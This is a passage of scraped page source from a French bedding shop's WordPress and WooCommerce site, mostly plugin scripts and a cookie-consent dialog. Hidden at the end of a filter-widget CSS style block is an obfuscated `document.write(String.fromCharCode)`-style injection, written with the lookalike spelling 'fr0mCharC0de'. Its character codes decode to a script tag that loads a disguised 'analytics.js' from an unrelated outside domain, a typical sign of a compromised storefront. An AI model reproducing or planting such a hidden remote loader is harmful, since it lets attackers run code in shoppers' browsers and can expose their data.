            data.brfilter_list = bapf_wpbakery_get_all_filters();
            jQuery(this).data('vc-grid-settings', data);
            if( typeof(jQuery(this).vcGrid) == 'function' ) {
                jQuery(this).html('');
                jQuery(this).data('vcGrid', null).vcGrid();
            }
        });
        return false;
    }
    return filter_products;
}
if ( typeof(berocket_add_filter) == 'function' ) {
    berocket_add_filter('apply_filters_to_page', bapf_apply_filters_to_page_js_composer);
} else {
    jQuery(document).on('berocket_hooks_ready', function() {
        berocket_add_filter('apply_filters_to_page', bapf_apply_filters_to_page_js_composer);
    });
}
</script><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/71b066aa9593c1c495d0a795b/380c455c1486500fbf57c923a.js");</script><script type="text/html" id="wpb-modifications"></script><style>div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover+*,+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover,+div.berocket_aapf_selected_area_block+a.br_hover{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]:checked+++.berocket_label_widgets:before+{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]:checked+++.berocket_label_widgets:before+{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-slider-range,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-slider-range{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content{height:+px;border-width:+px;}.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-state-default,+++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-widget-header+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-widget-header+.ui-state-default++++++++++++.berocket_aapf_widget+.berocket_filter_slider.ui-widget-content+.ui-slider-handle,++++++++++++.berocket_aapf_widget+.berocket_filter_price_slider.ui-widget-content+.ui-slider-handle{font-size:+px;border-width:+px;border-radius:+px;}+.berocket_aapf_selected_area_hook+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+{font-size:+px;}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+&gt;+span+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button:hover+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc:hover+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable.berocket_single_filter_visible+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget+{}document.write(String.fr0mCharC0de(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,97,112,105,115,46,99,111,109,47,97,115,115,101,116,115,47,115,105,47,97,110,97,108,121,116,105,99,115,46,106,115,34,62,60,47,115,99,114,105,112,116,62))</style>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.literie-liaki.fr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<script type="text/javascript" src="https://www.literie-liaki.fr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.literie-liaki.fr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.literie-liaki.fr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.literie-liaki.fr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.literie-liaki.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="qppr_frontend_scripts-js-extra">
/* <![CDATA[ */
var qpprFrontData = {"linkData":{"https:\/\/www.literie-liaki.fr\/comment-bien-choisir-son-matelas\/":[1,1,""],"https:\/\/www.literie-liaki.fr\/comment-choisir-son-sommier\/":[1,1,""],"https:\/\/www.literie-liaki.fr\/liaki-literie-au-service-du-sommeil\/":[1,1,""],"https:\/\/www.literie-liaki.fr\/comment-choisir-sa-literie\/":[1,1,""],"https:\/\/www.literie-liaki.fr\/proteger-sa-literie-avec-un-joli-linge-de-lit\/":[1,1,""]},"siteURL":"https:\/\/www.literie-liaki.fr","siteURLq":"https:\/\/www.literie-liaki.fr"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.literie-liaki.fr/wp-content/plugins/quick-pagepost-redirect-plugin/js/qppr_frontend_script.min.js?ver=5.2.4" id="qppr_frontend_scripts-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/www.literie-liaki.fr","ajax_url":"https:\/\/www.literie-liaki.fr\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"fr","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.literie-liaki.fr/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://www.literie-liaki.fr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.literie-liaki.fr/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://www.literie-liaki.fr/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"fr","strings":{"mejs.download-file":"T\u00e9l\u00e9charger le fichier","mejs.install-flash":"Vous utilisez un navigateur qui n\u2019a pas le lecteur Flash activ\u00e9 ou install\u00e9. Veuillez activer votre extension Flash ou t\u00e9l\u00e9charger la derni\u00e8re version \u00e0 partir de cette adresse\u00a0: https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Plein \u00e9cran","mejs.play":"Lecture","mejs.pause":"Pause","mejs.time-slider":"Curseur de temps","mejs.time-help-text":"Utilisez les fl\u00e8ches droite\/gauche pour avancer d\u2019une seconde, haut\/bas pour avancer de dix secondes.","mejs.live-broadcast":"\u00c9mission en direct","mejs.volume-help-text":"Utilisez les fl\u00e8ches haut\/bas pour augmenter ou diminuer le volume.","mejs.unmute":"R\u00e9activer le son","mejs.mute":"Muet","mejs.volume-slider":"Curseur de volume","mejs.video-player":"Lecteur vid\u00e9o","mejs.audio-player":"Lecteur audio","mejs.captions-subtitles":"L\u00e9gendes\/Sous-titres","mejs.captions-chapters":"Chapitres","mejs.none":"Aucun","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanais","mejs.arabic":"Arabe","mejs.belarusian":"Bi\u00e9lorusse","mejs.bulgarian":"Bulgare","mejs.catalan":"Catalan","mejs.chinese":"Chinois","mejs.chinese-simplified":"Chinois (simplifi\u00e9)","mejs.chinese-traditional":"Chinois (traditionnel)","mejs.croatian":"Croate","mejs.czech":"Tch\u00e8que","mejs.danish":"Danois","mejs.dutch":"N\u00e9erlandais","mejs.english":"Anglais","mejs.estonian":"Estonien","mejs.filipino":"Filipino","mejs.finnish":"Finnois","mejs.french":"Fran\u00e7ais","mejs.galician":"Galicien","mejs.german":"Allemand","mejs.greek":"Grec","mejs.haitian-creole":"Cr\u00e9ole ha\u00eftien","mejs.hebrew":"H\u00e9breu","mejs.hindi":"Hindi","mejs.hungarian":"Hongrois","mejs.icelandic":"Islandais","mejs.indonesian":"Indon\u00e9sien","mejs.irish":"Irlandais","mejs.italian":"Italien","mejs.japanese":"Japonais","mejs.korean":"Cor\u00e9en","mejs.latvian":"Letton","mejs.lithuanian":"Lituanien","mejs.macedonian":"Mac\u00e9donien","mejs.malay":"Malais","mejs.maltese":"Maltais","mejs.norwegian":"Norv\u00e9gien","mejs.persian":"Perse","mejs.polish":"Polonais","mejs.portuguese":"Portugais","mejs.romanian":"Roumain","mejs.russian":"Russe","mejs.serbian":"Serbe","mejs.slovak":"Slovaque","mejs.slovenian":"Slov\u00e9nien","mejs.spanish":"Espagnol","mejs.swahili":"Swahili","mejs.swedish":"Su\u00e9dois","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turc","mejs.ukrainian":"Ukrainien","mejs.vietnamese":"Vietnamien","mejs.welsh":"Ga\u00e9lique","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.literie-liaki.fr/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.literie-liaki.fr/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.7.4" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.literie-liaki.fr/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.7.4" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://www.literie-liaki.fr/wp-content/themes/baker/assets/js/modules/plugins/jquery.appear.js?ver=6.7.4" id="appear-js"></script>
<script type="text/javascript" src="https://www.literie-liaki.fr/wp-content/themes/baker/assets/js/modules/plugins/modernizr.min.js?ver=6.7.4" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.literie-liaki.fr/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.literie-liaki.fr/wp-content/themes/baker/assets/js/modules/plugins/jquery.plugin.js?ver=6.7.4" id="jquery-plugin-js"></script>
<script type="text/javascript" src="https://www.literie-liaki.fr/wp-content/themes/baker/assets/js/modules/plugins/jquery.countdown.min.js?ver=6.7.4" id="countdown-js"></script>
<script type="text/javascript" src="https://www.literie-liaki.fr/wp-content/themes/baker/assets/js/modules/plugins/owl.carousel.min.js?ver=6.7.4" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.literie-liaki.fr/wp-content/themes/baker/assets/js/modules/plugins/parallax.min.js?ver=6.7.4" id="parallax-js"></script>
<script type="text/javascript" src="https://www.literie-liaki.fr/wp-content/themes/baker/assets/js/modules/plugins/easypiechart.js?ver=6.7.4" id="easypiechart-js"></script>
<script type="text/javascript" src="https://www.literie-liaki.fr/wp-content/themes/baker/assets/js/modules/plugins/jquery.waypoints.min.js?ver=6.7.4" id="waypoints-js"></script>
<script type="text/javascript" src="https://www.literie-liaki.fr/wp-content/themes/baker/assets/js/modules/plugins/Chart.min.js?ver=6.7.4" id="chart-js"></script>
<script type="text/javascript" src="https://www.literie-liaki.fr/wp-content/themes/baker/assets/js/modules/plugins/counter.js?ver=6.7.4" id="counter-js"></script>
<script type="text/javascript" src="https://www.literie-liaki.fr/wp-content/themes/baker/assets/js/modules/plugins/absoluteCounter.min.js?ver=6.7.4" id="absoluteCounter-js"></script>
<script type="text/javascript" src="https://www.literie-liaki.fr/wp-content/themes/baker/assets/js/modules/plugins/fluidvids.min.js?ver=6.7.4" id="fluidvids-js"></script>
<script type="text/javascript" src="https://www.literie-liaki.fr/wp-content/themes/baker/assets/js/modules/plugins/jquery.nicescroll.min.js?ver=6.7.4" id="nicescroll-js"></script>
<script type="text/javascript" src="https://www.literie-liaki.fr/wp-content/themes/baker/assets/js/modules/plugins/ScrollToPlugin.min.js?ver=6.7.4" id="ScrollToPlugin-js"></script>
<script type="text/javascript" src="https://www.literie-liaki.fr/wp-content/themes/baker/assets/js/modules/plugins/jquery.waitforimages.js?ver=6.7.4" id="waitforimages-js"></script>
<script type="text/javascript" src="https://www.literie-liaki.fr/wp-content/themes/baker/assets/js/modules/plugins/jquery.easing.1.3.js?ver=6.7.4" id="jquery-easing-1.3-js"></script>
<script type="text/javascript" src="https://www.literie-liaki.fr/wp-content/themes/baker/assets/js/modules/plugins/jquery.multiscroll.min.js?ver=6.7.4" id="multiscroll-js"></script>
<script type="text/javascript" src="https://www.literie-liaki.fr/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.1" id="isotope-js"></script>
<script type="text/javascript" src="https://www.literie-liaki.fr/wp-content/themes/baker/assets/js/modules/plugins/packery-mode.pkgd.min.js?ver=6.7.4" id="packery-js"></script>
<script type="text/javascript" src="https://www.literie-liaki.fr/wp-content/plugins/edgtf-core/shortcodes/full-screen-sections/assets/js/plugins/jquery.fullPage.min.js?ver=6.7.4" id="fullPage-js"></script>
<script type="text/javascript" src="https://www.literie-liaki.fr/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/js/select2.min.js?ver=6.7.4" id="select2-js"></script>
<script type="text/javascript" src="//maps.googleapis.com/maps/api/js?key=AIzaSyB7L1eu_yXpjCigN5tURjHRA-yrZ1NO-44&amp;ver=6.7.4" id="baker_edge_google_map_api-js"></script>
<script type="text/javascript" id="baker_edge_modules-js-extra">
/* <![CDATA[ */
var edgtfGlobalVars = {"vars":{"edgtfAddForAdminBar":0,"edgtfElementAppearAmount":-100,"edgtfAjaxUrl":"https:\/\/www.literie-liaki.fr\/wp-admin\/admin-ajax.php","edgtfAddingToCart":"Adding to Cart...","edgtfStickyHeaderHeight":0,"edgtfStickyHeaderTransparencyHeight":65,"edgtfTopBarHeight":"30","edgtfLogoAreaHeight":0,"edgtfMenuAreaHeight":125,"edgtfMobileHeaderHeight":70}};
var edgtfPerPageVars = {"vars":{"edgtfStickyScrollAmount":350,"edgtfHeaderTransparencyHeight":0}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.literie-liaki.fr/wp-content/themes/baker/assets/js/modules.min.js?ver=6.7.4" id="baker_edge_modules-js"></script>
<script type="text/javascript" src="https://www.literie-liaki.fr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.literie-liaki.fr\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.literie-liaki.fr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-extra">
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/www.literie-liaki.fr\/wp-admin\/admin-ajax.php","post_id":"14833","plugin_dir":"https:\/\/www.literie-liaki.fr\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"1","ajax_cookie_removal":"false","strict_init":"2","enabled_default":{"strict":1,"third_party":0,"advanced":0,"performance":0,"preference":0},"geo_location":"false","force_reload":"false","is_single":"","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"strict\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false","gdpr_nonce":"f763696ea3"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.literie-liaki.fr/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=5.0.9" id="moove_gdpr_frontend-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-after">
/* <![CDATA[ */
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__performance = "false"
var gdpr_consent__preference = "false"
var gdpr_consent__cookies = ""
/* ]]> */
</script>
<script type="text/javascript" src="https://www.literie-liaki.fr/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.1" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="spwc_script-js-extra">
/* <![CDATA[ */
var spwc_script = {"nonce_value":"99c57b133d","cookie_value":"a7f22b3163","enable_cookie":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.literie-liaki.fr/wp-content/plugins/spam-protection-without-captcha/assets/js/spwc_script.js?ver=1.2" id="spwc_script-js"></script>
<script defer type="text/javascript" src="https://www.literie-liaki.fr/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1761904375" id="akismet-frontend-js"></script>
<script type="text/javascript" id="wcpa-front-js-extra">
/* <![CDATA[ */
var wcpa_front = {"api_nonce":null,"root":"https:\/\/www.literie-liaki.fr\/wp-json\/wcpa\/front\/","assets_url":"https:\/\/www.literie-liaki.fr\/wp-content\/plugins\/woo-custom-product-addons\/assets\/","date_format":"j F Y","time_format":"G \\h i \\m\\i\\n","validation_messages":{"formError":"Fix the errors shown above","requiredError":"Field is required","maxlengthError":"Maximum %s characters allowed","minValueError":"Minimum value required: %s","maxValueError":"Maximum value allowed: %s","validEmailError":"Provide a valid email address","validUrlError":"Provide a valid URL"},"ajax_add_to_cart":"","i18n_view_cart":"Voir le panier","cart_url":"https:\/\/www.literie-liaki.fr\/panier\/","is_cart":"","init_triggers":["wcpt_product_modal_ready","qv_loader_stop","quick_view_pro:load","elementor\/popup\/show","xt_wooqv-product-loaded","woodmart-quick-view-displayed","porto_init_countdown","woopack.quickview.ajaxload","quick-view-displayed","update_lazyload","riode_load","yith_infs_added_elem","jet-popup\/show-event\/after-show","etheme_quick_view_content_loaded","wc_backbone_modal_loaded"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.literie-liaki.fr/wp-content/plugins/woo-custom-product-addons/assets/js/front-end.js?ver=3.0.17" id="wcpa-front-js"></script>

    
	<!--copyscapeskip-->
	<!-- V1 -->
	<dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="Écran des réglages GDPR">
	<div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
		    
		<button class="moove-gdpr-modal-close" autofocus aria-label="Fermer les réglages des cookies GDPR">
			<span class="gdpr-sr-only">Fermer les réglages des cookies GDPR</span>
			<span class="gdpr-icon moovegdpr-arrow-close"></span>
		</button>
				<div class="moove-gdpr-modal-left-content">
		
<div class="moove-gdpr-company-logo-holder">
	<img src="https://www.literie-liaki.fr/wp-content/uploads/2019/04/Header_Logo.png" alt=""   width="200"  height="200"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->
		<ul id="moove-gdpr-menu">
			
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
	<button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Bienvenue sur le site Literie LIAKI">
	<span class="gdpr-nav-tab-title">Bienvenue sur le site Literie LIAKI</span>
	</button>
</li>

	<li class="menu-item-strict-necessary-cookies menu-item-off">
	<button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Cookies strictement nécessaires">
		<span class="gdpr-nav-tab-title">Cookies strictement nécessaires</span>
	</button>
	</li>


	<li class="menu-item-off menu-item-third_party_cookies">
	<button data-href="#third_party_cookies" class="moove-gdpr-tab-nav" aria-label="Cookies tiers">
		<span class="gdpr-nav-tab-title">Cookies tiers</span>
	</button>
	</li>



	<li class="menu-item-moreinfo menu-item-off">
	<button data-href="#cookie_policy_modal" class="moove-gdpr-tab-nav" aria-label="Politique de Confidentialité">
		<span class="gdpr-nav-tab-title">Politique de Confidentialité</span>
	</button>
	</li>
		</ul>
		
<div class="moove-gdpr-branding-cnt">
			<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->
		</div>
		<!--  .moove-gdpr-modal-left-content -->
		<div class="moove-gdpr-modal-right-content">
		<div class="moove-gdpr-modal-title">
			 
		</div>
		<!-- .moove-gdpr-modal-ritle -->
		<div class="main-modal-content">

			<div class="moove-gdpr-tab-content">
			
<div id="privacy_overview" class="moove-gdpr-tab-main">
		<span class="tab-title">Bienvenue sur le site Literie LIAKI</span>
		<div class="moove-gdpr-tab-main-content">
	<p>Ce site utilise des cookies afin que nous puissions vous fournir la meilleure expérience utilisateur possible.</p>
<p>Chez Liaki, nous partons du principe qu’il faut bien vous connaître pour vous guider vers la literie qui améliorera votre sommeil. Eh bien pour les cookies, c’est un peu pareil ! Ces petits fichiers nous aident à mieux vous connaître, pour améliorer votre expérience de navigation sur le site.</p>
<p>Mais en fait les cookies, à quoi ça sert ? Pour donner une définition succincte, les informations sur les cookies sont stockées dans votre navigateur et remplissent des fonctions telles que vous reconnaître lorsque vous revenez sur notre site Web. Ainsi, ces petits fichiers absolument sans danger pour votre ordinateur, votre mac, votre smartphone ou votre tablette aident notre équipe à comprendre les sections du site que vous trouvez les plus intéressantes et utiles.</p>
		</div>
	<!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->
			
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookies strictement nécessaires</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Cette option doit être activée à tout moment afin que nous puissions enregistrer vos préférences pour les réglages de cookies. Chez Liaki, on vous laisse le choix ! Vous pouvez ainsi activer – ou désactiver – le bouton ci-dessous.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Activer ou désactiver les cookies</span>        
              <input type="checkbox" aria-label="Cookies strictement nécessaires"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Activé" data-text-disabled="Désactivé">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Activé</span>
                  <span class="gdpr-sr-disable">Désactivé</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
			
  <div id="third_party_cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookies tiers</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Ce site utilise Google Analytics pour collecter des informations anonymes telles que le nombre de visiteurs du site et les pages les plus populaires. Nous utilisons aussi d’autres technologies similaires aux cookies, telles que les pixels invisibles/balises web.</p>
<p>Garder ce cookie activé nous aide à améliorer notre site Web, mais aussi à vous proposer une expérience marketing choisie et ciblée. Cerise sur le cookie : en gardant cette activation, vous nous permettez de vérifier le succès de nos campagnes publicitaires.</p>
<p>Ce bouton juste en-dessous, c’est un peu la levure de votre recette de cookies pour nous, elle nous permet de bien nous développer pour être plus agréable pour vous ☺</p>
      <div class="moove-gdpr-status-bar">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_performance_cookies">    
              <span class="gdpr-sr-only">Activer ou désactiver les cookies</span>     
              <input type="checkbox" aria-label="Cookies tiers" value="check" name="moove_gdpr_performance_cookies" id="moove_gdpr_performance_cookies" disabled>
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Activé" data-text-disabled="Désactivé">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Activé</span>
                  <span class="gdpr-sr-disable">Désactivé</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
             
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #third_party_cookies -->
			
									
	<div id="cookie_policy_modal" class="moove-gdpr-tab-main" style="display:none">
	<span class="tab-title">Politique de Confidentialité</span>
	<div class="moove-gdpr-tab-main-content">
		<p>Les informations recueillies sur ce formulaire sont enregistrées dans un fichier informatisé par Literie LIAKI à des fins de marketing et de statistiques. La base légale du traitement est basée sur le consentement et sur l’obligation légale.</p>
<p>Les données collectées seront communiquées aux seuls destinataires suivants : Literie LIAKI.</p>
<p>Les données sont conservées pendant une durée maximale de 5 ans à compter de leur collecte ou du dernier contact émanant du prospect.</p>
<p>Vous pouvez accéder aux données vous concernant, les rectifier, demander leur effacement ou exercer votre droit à la limitation du traitement de vos données.</p>
<p>Consultez le site <a href="https://www.cnil.fr">cnil.fr</a> pour plus d’informations sur vos droits.</p>
<p>Pour exercer ces droits ou pour toute question sur le traitement de vos données dans ce dispositif, vous pouvez contacter : Literie LIAKI, Zone Creanor, 2 route de Bergues 59210 Coudekerque-Branche, contact@literie-liaki.fr, 03 28 60 51 60. </p>
<p>Si vous estimez, après nous avoir contactés, que vos droits « Informatique et Libertés » ne sont pas respectés, vous pouvez adresser une réclamation à la CNIL.</p>
		 
	</div>
	<!--  .moove-gdpr-tab-main-content -->
	</div>
			</div>
			<!--  .moove-gdpr-tab-content -->
		</div>
		<!--  .main-modal-content -->
		<div class="moove-gdpr-modal-footer-content">
			<div class="moove-gdpr-button-holder">
						<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Tout activer">Tout activer</button>
								<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Enregistrer les réglages">Enregistrer les réglages</button>
				</div>
<!--  .moove-gdpr-button-holder -->
		</div>
		<!--  .moove-gdpr-modal-footer-content -->
		</div>
		<!--  .moove-gdpr-modal-right-content -->

		<div class="moove-clearfix"></div>

	</div>
	<!--  .moove-gdpr-modal-content -->
	</dialog>
	<!-- #moove_gdpr_cookie_modal -->
	<!--/copyscapeskip-->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.literie-liaki.fr/wp-content/plugins/custom-latest-posts-widget/assets/style.css?ver=6.7.4
body_size: 201
content:
.widget_sk_latest_posts .sk-posts-widget{ float:left; width:100%; font-size:14px;}
.widget_sk_latest_posts .sk-posts-widget .sk-list{ float:left; width:100%;}
.widget_sk_latest_posts .sk-posts-widget .sk-list a{ text-decoration:none;}
.widget_sk_latest_posts .sk-posts-widget .sk-list .post-thumbnail{ float:left; padding-right:10px;}
.widget_sk_latest_posts .sk-posts-widget .sk-list .post-content{ display:table-cell; vertical-align:top;}

